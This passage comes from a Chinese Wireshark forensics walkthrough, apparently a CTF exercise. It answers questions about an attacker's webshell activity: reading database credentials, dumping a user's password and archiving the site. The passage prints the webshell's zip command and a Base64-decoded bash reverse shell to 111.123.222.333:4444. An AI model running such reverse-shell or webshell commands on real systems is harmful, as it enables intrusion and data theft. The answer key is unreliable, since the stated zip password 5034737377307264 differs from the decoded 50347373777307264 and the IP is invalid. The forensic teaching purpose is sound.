

继续使用过滤条件 http contains “/static/upload/other/20220706/1657037870691680.phtml” 分析攻击者后续操作。在流量中,可以发现攻击者通过木马执行了读取网站配置文件(如 database.php)的命令。

在服务器的响应内容中,直接暴露了数据库的配置信息,包括数据库类型、主机、用户名和密码。从中可以清晰地看到连接密码为 p4ssw0rd。

58. 数据表ay_user中用户名xiaoming的密码为?

参考答案:1qaz2wsx





从上一题已知目标使用 MySQL 数据库。要探查数据库内的具体数据,攻击者需要建立数据库连接并执行 SQL 查询。这些操作会通过 TCP 协议传输 MySQL 协议数据。因此,我们可以使用过滤条件:tcp contains “mysql”。

过滤后会出现少量数据包,通常攻击者发起的查询流量值得重点关注。选中相关数据包,右键选择“追踪流” -> “TCP流”,可以完整看到整个 MySQL 会话的明文通信内容(如果未加密)。



在追踪流的窗口中,可以看到攻击者执行的一系列 SQL 命令,例如查询数据库名、表名,最终查询 ay_user 表中用户 xiaoming 的密码。

查询结果中,密码字段显示为一串像是 Base64 编码的字符串 MXFhejJ3c3g=。

对该字符串进行 Base64 解码,即可得到明文密码 1qaz2wsx。

59. 攻击者把网站进行了打包,打包的密码为?

参考答案:5034737377307264

继续使用过滤条件 http contains “/static/upload/other/20220706/1657037870691680.phtml” 进行分析。在后续的流量中,攻击者通过木马执行了系统命令,例如使用 zip 命令打包网站目录。



请求中的命令参数经过了 URL 编码。我们可以复制编码后的字符串(如 system%28%22zip+-P+50347373777307264...%22%29%3B)进行解码。

解码后,命令清晰地显示为 system(“zip -P 50347373777307264 www.zip /var/www/html”),其中 -P 参数指定的就是压缩包密码 50347373777307264。在 Wireshark 的详细面板中,有时也能直接看到解码后的表单数据。

60. 攻击者在服务器上进行反弹shell,连接的目标IP为?

参考答案:111.123.222.333

最后,我们依然使用过滤条件 http contains “/static/upload/other/20220706/1657037870691680.phtml” 查看攻击者输入的最后命令。在流量中,会发现攻击者提交了一段经过 Base64 编码的命令。

解码前,它看起来像是一段无意义的字符。这很可能是一条经过编码的反弹 Shell 命令,目的是让被攻击服务器主动连接攻击者控制的机器。

将这段 Base64 编码的字符串(例如 YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEuMTIzLjIyMi4zMzMvNDQ0NCAwPiYx)进行解码。

解码后,得到经典的 Bash 反弹 Shell 命令:bash -i >& /dev/tcp/111.123.222.333/4444 0>&1。由此可知,攻击者期望服务器反向连接的目标 IP 是 111.123.222.333,端口是 4444。

通过以上十个步骤,我们完成了一次完整的网络攻击流量回溯分析。从初始的 TCP/IP 协议流量筛选,到应用层 HTTP 协议的分析,再到系统命令和数据库操作的追踪,展现了网络安全事件响应的基本思路和 Wireshark 工具的实战用法。希望这篇详解能帮助你更好地理解网络取证分析的过程。如果你想深入探讨 网络/系统 安全或获取更多实战案例,欢迎访问云栈社区。